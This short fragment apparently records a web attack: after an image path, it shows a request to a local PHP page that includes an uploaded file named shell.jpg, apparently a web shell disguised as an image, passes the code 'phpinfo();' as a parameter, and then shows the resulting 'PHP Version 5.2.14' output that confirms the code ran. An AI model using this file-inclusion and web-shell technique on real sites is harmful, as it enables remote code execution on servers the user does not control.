 http://127.0.0.1/a.php?page=up/shell.jpg&pass=phpinfo();
PHP Version 5.2.14